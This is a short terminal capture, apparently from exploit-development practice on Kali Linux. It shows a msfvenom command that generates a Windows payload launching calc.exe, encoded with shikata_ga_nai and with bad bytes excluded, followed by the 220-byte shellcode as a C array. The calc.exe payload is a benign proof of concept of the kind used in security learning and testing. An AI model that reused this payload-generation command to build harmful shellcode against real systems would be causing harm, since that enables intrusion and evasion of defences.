 kali@kali:~$ msfvenom -p windows/exec cmd=calc.exe -b "\x00\x0a\x0d\x20" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
Final size of c file: 949 bytes
unsigned char buf[] =
"\xd9\xc3\xd9\x74\x24\xf4\xbd\xe4\x38\xa1\x99\x5b\x33\xc9\xb1"
"\x31\x31\x6b\x18\x03\x6b\x18\x83\xeb\x18\xda\x54\x65\x08\x99"
"\x97\x96\xc8\xfe\x1e\x73\xf9\x3e\x44\xf7\xa9\x8e\x0e\x55\x45"
"\x64\x42\x4e\xde\x08\x4b\x61\x57\xa6\xad\x4c\x68\x9b\x8e\xcf"
"\xea\xe6\xc2\x2f\xd3\x28\x17\x31\x14\x54\xda\x63\xcd\x12\x49"
"\x94\x7a\x6e\x52\x1f\x30\x7e\xd2\xfc\x80\x81\xf3\x52\x9b\xdb"
"\xd3\x55\x48\x50\x5a\x4e\x8d\x5d\x14\xe5\x65\x29\xa7\x2f\xb4"
"\xd2\x04\x0e\x79\x21\x54\x56\xbd\xda\x23\xae\xbe\x67\x34\x75"
"\xbd\xb3\xb1\x6e\x65\x37\x61\x4b\x94\x94\xf4\x18\x9a\x51\x72"
"\x46\xbe\x64\x57\xfc\xba\xed\x56\xd3\x4b\xb5\x7c\xf7\x10\x6d"
"\x1c\xae\xfc\xc0\x21\xb0\x5f\xbc\x87\xba\x4d\xa9\xb5\xe0\x1b"
"\x2c\x4b\x9f\x69\x2e\x53\xa0\xdd\x47\x62\x2b\xb2\x10\x7b\xfe"
"\xf7\xef\x31\xa3\x51\x78\x9c\x31\xe0\xe5\x1f\xec\x26\x10\x9c"
"\x05\xd6\xe7\xbc\x6f\xd3\xac\x7a\x83\xa9\xbd\xee\xa3\x1e\xbd"
"\x3a\xc0\xc1\x2d\xa6\x29\x64\xd6\x4d\x36";
kali@kali:~$